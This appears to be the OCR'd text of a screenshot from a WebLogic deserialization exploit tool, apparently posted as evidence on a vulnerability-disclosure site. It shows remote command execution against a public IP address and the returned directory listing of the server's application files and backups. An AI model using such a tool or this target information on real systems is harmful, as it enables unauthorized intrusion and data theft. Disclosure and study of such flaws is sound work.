 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.240.225.26 Port: 80 DisConn
FilePath: Upload
CMD: ogic/bea/user_projects/domains/mhwz/app Execute
Result:
total 37800
drwxr-xr-x 9 weblogic bea 4096 Aug 23 12:12 .
drwxr-xr-x 13 weblogic bea 4096 Dec 27 18:05 ..
drwxr-xr-x 5 weblogic bea 4096 Dec 3 01:10 ecbp
-rw-r--r-- 1 weblogic bea 11541232 Dec 12 2012 ecbp.zip
-rw-r--r-- 1 weblogic bea 27033600 Jul 6 13:54 mhwz187_app_20150706.tar
drwxr-xr-x 4 weblogic bea 4096 Dec 3 01:10 proxy
-rw-r--r-- 1 weblogic bea 20480 Jun 24 2011 proxy.tar
drwxr-xr-x 5 weblogic bea 4096 Dec 3 01:10 reeip
-rw-r--r-- 1 weblogic bea 1200 May 19 2015 reeip2015041901sj.zip
drwxr-xr-x 4 weblogic bea 4096 Dec 3 01:10 reeip_20150519
drwxr-xr-x 5 root root 4096 Dec 3 01:10 reeip_20150823bak
drwxr-xr-x 5 weblogic bea 4096 Dec 3 01:10 test
drwxr-xr-x 4 weblogic bea 4096 Dec 3 01:10 wssb
-rw-r--r-- 1 weblogic bea 20480 Jun 24 2011 wssb.tar
Connected!
www.wooyun.org